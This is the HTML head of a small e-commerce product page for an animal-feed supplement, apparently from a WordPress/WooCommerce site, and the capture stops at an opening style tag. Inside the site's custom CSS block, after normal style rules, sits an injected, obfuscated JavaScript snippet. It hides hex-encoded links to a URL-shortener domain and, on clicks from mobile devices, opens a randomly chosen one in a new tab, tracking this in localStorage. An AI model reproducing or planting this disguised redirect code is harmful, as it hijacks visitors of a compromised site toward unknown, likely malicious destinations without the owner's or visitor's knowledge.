

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technovetservices.com/product/fattening-period_978-2/
body_size: 19874
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Fattening period_978 - Technovet Services</title>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="Special formula for ruminans during weaning and growth period and to prevent urolithiasis POWER: 5/5" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.technovetservices.com/product/fattening-period_978-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Technovet Services - Animal feed supplement industry | Cattle ranching" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fattening period_978 - Technovet Services" />
		<meta property="og:description" content="Special formula for ruminans during weaning and growth period and to prevent urolithiasis POWER: 5/5" />
		<meta property="og:url" content="https://www.technovetservices.com/product/fattening-period_978-2/" />
		<meta property="og:image" content="https://www.technovetservices.com/wp-content/uploads/2019/08/technovet-logo-ltd-1.png" />
		<meta property="og:image:secure_url" content="https://www.technovetservices.com/wp-content/uploads/2019/08/technovet-logo-ltd-1.png" />
		<meta property="og:image:width" content="320" />
		<meta property="og:image:height" content="86" />
		<meta property="article:published_time" content="2021-07-16T16:11:06+00:00" />
		<meta property="article:modified_time" content="2021-07-16T16:12:11+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Technovetservisesltd" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Fattening period_978 - Technovet Services" />
		<meta name="twitter:description" content="Special formula for ruminans during weaning and growth period and to prevent urolithiasis POWER: 5/5" />
		<meta name="twitter:image" content="https://www.technovetservices.com/wp-content/uploads/2019/08/technovet-logo-ltd-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com#listItem","position":1,"name":"Home","item":"https:\/\/www.technovetservices.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/technovet-products-shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/technovet-products-shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.technovetservices.com\/technovet-products-shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/product-category\/premix-with-trace-elements\/#listItem","name":"Premix with Trace Elements"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/product-category\/premix-with-trace-elements\/#listItem","position":3,"name":"Premix with Trace Elements","item":"https:\/\/www.technovetservices.com\/product-category\/premix-with-trace-elements\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/product-category\/premix-with-trace-elements\/premix-with-trace-elements-for-sheep-and-goats\/#listItem","name":"Premix with Trace Elements for Sheep and goats"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/technovet-products-shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/product-category\/premix-with-trace-elements\/premix-with-trace-elements-for-sheep-and-goats\/#listItem","position":4,"name":"Premix with Trace Elements for Sheep and goats","item":"https:\/\/www.technovetservices.com\/product-category\/premix-with-trace-elements\/premix-with-trace-elements-for-sheep-and-goats\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#listItem","name":"Fattening period_978"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/product-category\/premix-with-trace-elements\/#listItem","name":"Premix with Trace Elements"}},{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#listItem","position":5,"name":"Fattening period_978","previousItem":{"@type":"ListItem","@id":"https:\/\/www.technovetservices.com\/product-category\/premix-with-trace-elements\/premix-with-trace-elements-for-sheep-and-goats\/#listItem","name":"Premix with Trace Elements for Sheep and goats"}}]},{"@type":"ItemPage","@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#itempage","url":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/","name":"Fattening period_978 - Technovet Services","description":"Special formula for ruminans during weaning and growth period and to prevent urolithiasis POWER: 5\/5","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.technovetservices.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.technovetservices.com\/wp-content\/uploads\/2019\/10\/product-3.jpg","@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#mainImage","width":500,"height":650},"primaryImageOfPage":{"@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#mainImage"},"datePublished":"2021-07-16T16:11:06+00:00","dateModified":"2021-07-16T16:12:11+00:00"},{"@type":"Organization","@id":"https:\/\/www.technovetservices.com\/#organization","name":"Technovet Services","description":"Animal feed supplement industry | Cattle ranching","url":"https:\/\/www.technovetservices.com\/","telephone":"+35799635295","logo":{"@type":"ImageObject","url":"https:\/\/www.technovetservices.com\/wp-content\/uploads\/2019\/08\/favicona-apple-retina-114x114-e1626597472309.jpg","@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#organizationLogo","width":114,"height":114},"image":{"@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Technovetservisesltd","https:\/\/www.instagram.com\/technovet_services\/"]},{"@type":"WebSite","@id":"https:\/\/www.technovetservices.com\/#website","url":"https:\/\/www.technovetservices.com\/","name":"Technovet Services","description":"Animal feed supplement industry | Cattle ranching","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.technovetservices.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Technovet Services &raquo; Feed" href="https://www.technovetservices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technovet Services &raquo; Comments Feed" href="https://www.technovetservices.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.technovetservices.com/wp-content/uploads/2019/08/favicon-technovet-circle.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://www.technovetservices.com/wp-content/uploads/2019/08/favicon-technovet-apple-retina.jpg">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.technovetservices.com/wp-content/uploads/2019/08/favicona-apple-retina-114x114.jpg">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://www.technovetservices.com/wp-content/uploads/2019/08/favicon-technovet-72x72.jpg">
		
		
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.technovetservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.technovetservices.com%2Fproduct%2Ffattening-period_978-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.technovetservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.technovetservices.com%2Fproduct%2Ffattening-period_978-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://www.technovetservices.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5afc0251e7ae1e371094739a44074956' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.technovetservices.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.technovetservices.com/wp-content/uploads/fusion-styles/b583a5a68bd44c48425d88c3cf7151b1.min.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-includes/js/wp-util.min.js?ver=5afc0251e7ae1e371094739a44074956" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QT4JTQSWQL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.technovetservices.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QT4JTQSWQL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.technovetservices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.technovetservices.com/wp-json/wp/v2/product/20338" /><meta name="generator" content="Site Kit by Google 1.165.0" /><style></style><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.technovetservices.com/wp-content/uploads/2019/08/ct_cattle_all_animals-2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.request-technovet-products {
	border: 1px solid rgb(237, 237, 237);
    overflow: hidden;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 10px 51px 3px;
    padding: 27px 25px 18px;
    background-position: left top;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 12px;
    height: auto;
    background-color: antiquewhite;
	
}

#recaptcha-technovet{
margin-bottom: 15px;
}
.berocket_term_depth_1 label {
     padding-left: 0em !important;
}
.berocket_aapf_reset_button{
border-radius: 8px!important;
    background-color: transparent!important;
    color: #0f5122!important;
	font-size:12px;
}

label{
	font-weight:bold;
	color:#0f5122;
}
div.berocket_single_filter_widget div.berocket_aapf_widget-wrapper * {
    opacity: 1;
    padding-right: 5px;
}
.side-nav{
	display:none;
}
.bapf_body ul{
	padding-left:0px
}
.button-small-cstm
{
    padding: 1px 12px !important;
	  margin-left: 10px;
}

.request-technovet-products {
	border: 1px solid rgb(237, 237, 237);
    overflow: hidden;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 10px 51px 3px;
    padding: 27px 25px 18px;
    background-position: left top;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 12px;
    height: auto;
    background-color: #ffffffb8
}
.request-technovet-products label {
    color: #000;
}


@media only screen and (max-width: 600px) {
.product-excerpt.product-list,
	.product-list .product-buttons
	{
	max-width:100% !important;
		width:100% !important;
}
}
@media only screen and (min-width:1024px){
	#tab-4298f0f8b6047e6a339{
	margin:0px 0px 0px 160px;
}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x71\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x7a\x6d\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x74\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x5a\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x51\x79\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x58\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x55\x59\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x55\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
